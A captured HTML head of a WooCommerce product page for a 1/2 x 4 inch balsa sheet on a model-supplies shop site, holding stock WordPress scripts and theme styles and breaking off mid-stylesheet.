

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/
body_size: 20120
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://retromodeller.co.uk/xmlrpc.php">

	
	<title>Balsa sheet 1/2 x 4&#8243; &#8211; Retro Modeller</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retro Modeller &raquo; Feed" href="https://retromodeller.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retro Modeller &raquo; Comments Feed" href="https://retromodeller.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retro Modeller &raquo; Balsa sheet 1/2 x 4&#8243; Comments Feed" href="https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retromodeller.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://retromodeller.co.uk/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retromodeller.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://retromodeller.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://retromodeller.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://retromodeller.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://retromodeller.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcqi-css-css' href='https://retromodeller.co.uk/wp-content/plugins/woocommerce-quantity-increment/assets/css/wc-quantity-increment.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='virginia-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600|Montserrat:400,700|Vollkorn:400,400italic,700,700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='virginia-woocommerce-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/css/skins/Equator/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/js/photoswipe/default-skin/default-skin.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='virginia-template-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/css/skins/Equator/template.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='virginia-style-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='Pe-icon-7-stroke-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/css/Pe-icon-7-stroke.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/css/skins/Equator/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/retromodeller.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=true&amp;key=AIzaSyAgLtmIukM56mTfet5MEoPsng51Ws06Syc&amp;ver=6.8.3" id="base_gmap_api_js-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/gmap3.js?ver=6.8.3" id="base_gmap_function_js-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://retromodeller.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retromodeller.co.uk/wp-json/wp/v2/product/4832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retromodeller.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/" />
<link rel='shortlink' href='https://retromodeller.co.uk/?p=4832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retromodeller.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretromodeller.co.uk%2Fproduct%2Fbalsa-sheet-1-2-x-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retromodeller.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretromodeller.co.uk%2Fproduct%2Fbalsa-sheet-1-2-x-4%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://retromodeller.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://retromodeller.co.uk/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style>
			              .vc_custom_1471226715239{margin-top: 19px !important;margin-bottom: 19px !important;}.vc_custom_1472012395712{padding-top: 92px !important;padding-bottom: 14px !important;}.vc_custom_1484391599648{margin-bottom: 16px !important;}
			            </style>
			          <link rel="icon" href="https://retromodeller.co.uk/wp-content/uploads/2016/12/cropped-retromodler-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retromodeller.co.uk/wp-content/uploads/2016/12/cropped-retromodler-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retromodeller.co.uk/wp-content/uploads/2016/12/cropped-retromodler-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retromodeller.co.uk/wp-content/uploads/2016/12/cropped-retromodler-icon-270x270.jpg" />
<!-- ******************************************************************** --><!-- * Theme Options Styles ********************************************* --><!-- ******************************************************************** --><style>/* Typography *//* Main Font *//* Second Font *//* Custom Color (skin) *//* check second color *//* check Third color *//* check main color *//* seting border color main */.nav.tabs-product1 > li > a::after, button.btn, a.btn, .widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li.active, .widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li:active, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle, .widget-banner .image-banner-content a.btn:hover,.header-setting .top-cart:hover, .header-setting .top-cart:active, .header-setting .top-cart:focus, .header-setting .wishlist-icon:hover, .header-setting .wishlist-icon:active, .header-setting .wishlist-icon:focus, .header-setting .view-popup-compare:hover, .header-setting .view-popup-compare:active, .header-setting .view-popup-compare:focus, .button-custom-outline:hover, .button-custom-outline:focus, .button-custom-outline.active, #back-to-top:hover, #back-to-top, .owl-thumbs-product-gallery .owl-item .thumb-item img:hover, .btn-theme.btn-outline, .btn-theme.btn-outline:hover, .btn-theme.btn-outline:active, .widget-banner.layout2 .image-banner-content a.btn:hover,.single-product .entry-summary .cart button.single_add_to_cart_button:hover, .single-product .entry-summary .cart a.single_add_to_cart_button:hover, .woocommerce .quantity input.minus:hover, .woocommerce-page .quantity input.minus:hover, .woocommerce .quantity 